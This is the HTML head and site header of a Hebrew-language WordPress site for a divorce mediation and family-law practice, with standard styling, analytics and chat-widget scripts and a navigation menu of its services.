.trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2a2f4f;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>

<link rel='preload'   href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />


<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script id='chaty-front-end-js-extra'>
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#dd0000","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"0546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:0546212512","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:0546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0},{"val":"972546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","rbg_color":"73,230,112","title":"Whatsapp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https:\/\/web.whatsapp.com\/send?phone=972546212512","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/wa.me\/972546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","rgb_color":"168,134,205","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/chaty/js/cht-front-script.js?ver=1638957070' id='chaty-front-end-js' defer></script>
<!--[if IE]>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.8' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://www.divorce-nice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.divorce-nice.com/wp-json/wp/v2/categories/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.divorce-nice.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.divorce-nice.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-180309076-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 300939007 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300939007"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300939007');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","url":"https:\/\/www.divorce-nice.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.divorce-nice.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.divorce-nice.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.divorce-nice.com\/category\/%D7%90%D7%99%D7%9E%D7%95%D7%9F-%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA-%D7%98%D7%95%D7%91%D7%94\/","name":"\u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #31909e;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #31909e;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #31909e;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 333px !important; } }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl archive category category-212 wp-custom-logo wp-schema-pro-2.7.2 ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-2.5.5 ast-header-custom-item-inside ast-inherit-site-logo-transparent elementor-default elementor-kit-1139">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>

	
			<div data-elementor-type="header" data-elementor-id="1419" class="elementor elementor-1419 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-39f155f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39f155f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292a7931" data-id="292a7931" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d6a5acf elementor-widget elementor-widget-heading" data-id="7d6a5acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.divorce-nice.com/">המרכז לגישור גירושין ומשפט  03-9385096<br> (שיחת יעוץ טלפונית ראשונית ללא עלות)</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-877b103 elementor-widget elementor-widget-heading" data-id="877b103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>עורך דין ומגשר אורי דון יחייא, הילה הבר ורם שפינר מגשרי גירושין</b></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28387c5 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="28387c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6598b2f" data-id="6598b2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6101ac5 elementor-widget elementor-widget-image" data-id="6101ac5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="576" height="318" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20318'%3E%3C/svg%3E" class="attachment-1536x1536 size-1536x1536" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" /><noscript><img width="576" height="318" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" class="attachment-1536x1536 size-1536x1536" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" sizes="(max-width: 576px) 100vw, 576px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36df5ebd" data-id="36df5ebd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71c1943d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71c1943d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item">ייעוץ זוגי בעזרת אימון זוגי</a></li>
